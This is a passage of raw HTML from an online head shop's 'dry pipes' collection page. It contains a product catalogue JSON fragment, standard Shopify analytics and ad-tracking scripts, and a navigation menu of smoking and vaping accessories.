Purple","public_title":"Purple","sku":"S31014"}],"remote":false},{"id":7894711402677,"gid":"gid:\/\/shopify\/Product\/7894711402677","vendor":"SakiBomb","type":"Chillum","handle":"sakibomb-red-lipstick-chillum","variants":[{"id":44253287055541,"price":4000,"name":"SakiBomb Lipstick Chillum - Red","public_title":"Red","sku":"S31015"},{"id":44253287088309,"price":4000,"name":"SakiBomb Lipstick Chillum - Purple","public_title":"Purple","sku":"S31013"}],"remote":false},{"id":7946689183925,"gid":"gid:\/\/shopify\/Product\/7946689183925","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-trippy-cat-silipipe","variants":[{"id":44395865112757,"price":2999,"name":"Daily High Club Trippy Cat Silipipe","public_title":null,"sku":"009-TRIPPYCAT-SILIPIPE"}],"remote":false},{"id":8019648315573,"gid":"gid:\/\/shopify\/Product\/8019648315573","vendor":"Daily High Club","type":"Dry Pipe","handle":"pirate-silipipe-for-august-2024","variants":[{"id":44616835039413,"price":2999,"name":"Daily High Club Pirate Silipipe","public_title":null,"sku":"009-PIRATE-SILIPIPE"}],"remote":false},{"id":8030067589301,"gid":"gid:\/\/shopify\/Product\/8030067589301","vendor":"Roast \u0026 Toast","type":"Dry Pipe","handle":"premium-roast-toast-large-og-pipe-mug-420-rasta","variants":[{"id":44644510236853,"price":2100,"name":"Premium Roast \u0026 Toast - Large OG Pipe Mug - 420 Rasta","public_title":null,"sku":"PRT-PM-L-420RAS"}],"remote":false},{"id":8039620673717,"gid":"gid:\/\/shopify\/Product\/8039620673717","vendor":"Daily High Club","type":"Dry Pipe","handle":"gnome-silipipe","variants":[{"id":44683331567797,"price":2999,"name":"Daily High Club Roamin' Garden Gnome Silipipe","public_title":null,"sku":"009-GNOME-SILIPIPE"}],"remote":false},{"id":8072017936565,"gid":"gid:\/\/shopify\/Product\/8072017936565","vendor":"Daily High Club","type":"Dry Pipe","handle":"daily-high-club-zombie-silipipe","variants":[{"id":44793656344757,"price":2999,"name":"Daily High Club Zombie Silipipe","public_title":null,"sku":"009-ZOMBIE-SILIPIPE"}],"remote":false},{"id":4463274557523,"gid":"gid:\/\/shopify\/Product\/4463274557523","vendor":"Smoke Cartel","type":"Dry Pipe","handle":"pill-transformer-metal-hand-pipe","variants":[{"id":31830325461075,"price":1225,"name":"Pill Transformer Metal Hand Pipe","public_title":null,"sku":"PP2393"}],"remote":false},{"id":4463338684499,"gid":"gid:\/\/shopify\/Product\/4463338684499","vendor":"Ryot","type":"Dry Pipe","handle":"ryot-acrylic-magnetic-taster-box-dugout","variants":[{"id":31830454403155,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Red Black","public_title":"Red Black","sku":"MPB-AC-RB-SR"},{"id":31830454239315,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Black White","public_title":"Black White","sku":"MPB-AC-BW-SR"},{"id":31830454272083,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Blue","public_title":"Blue","sku":"MPB-AC-BLU-SR"},{"id":31830454304851,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Clear","public_title":"Clear","sku":"MPB-AC-CLR-SR"},{"id":31830454337619,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Green","public_title":"Green","sku":"MPB-AC-GRN-SR"},{"id":31830454370387,"price":3900,"name":"RYOT Acrylic Magnetic Dugout - Purple White","public_title":"Purple White","sku":"MPB-AC-PW-SR"}],"remote":false},{"id":7964272754869,"gid":"gid:\/\/shopify\/Product\/7964272754869","vendor":"Empire Glassworks","type":"Dry Pipe","handle":"galacticat-dry-pipe","variants":[{"id":44441271500981,"price":9500,"name":"Empire Glassworks Galacticat Dry Pipe","public_title":null,"sku":"1910"}],"remote":false},{"id":4402532548691,"gid":"gid:\/\/shopify\/Product\/4402532548691","vendor":"Empire Glassworks","type":"Spoon","handle":"empire-glassworks-koi-pond-spoon-pipe","variants":[{"id":31530416078931,"price":7500,"name":"Empire Glassworks \"Koi Pond\" Spoon Pipe","public_title":null,"sku":"1938"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":156007235667,"requestId":"f6993be6-9732-4d59-8bd7-01df29695a5c-1768672985"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":156007235667,"requestId":"f6993be6-9732-4d59-8bd7-01df29695a5c-1768672985","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: dry-pipes","collectionName":"dry-pipes","collectionId":156007235667,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection dry-pipes 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
